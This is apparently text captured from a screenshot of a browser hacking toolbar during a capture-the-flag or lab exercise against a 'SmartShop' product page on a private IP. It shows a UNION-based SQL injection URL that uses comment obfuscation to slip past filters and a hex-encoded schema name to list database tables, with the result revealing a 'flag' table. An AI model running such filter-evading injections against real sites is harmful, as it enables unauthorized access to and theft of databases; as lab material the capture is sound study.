 Load URL
http://172.16.8.8/product.php?id=12'/*%!AA*/union/*%!AA*/select/*%!AA*/1,table_name,3,4,5,6/*c'*/from/*c'*/information_schema.tables/*%!AA*/where/*%!AA*/table_schema=0x736D61727473686F70 limit 0,6-- -
Split URL
Execute
Enable Post data Enable Referrer
S SmartShop Home SIGN IN
Home > Product
flag
Price
$ 3
4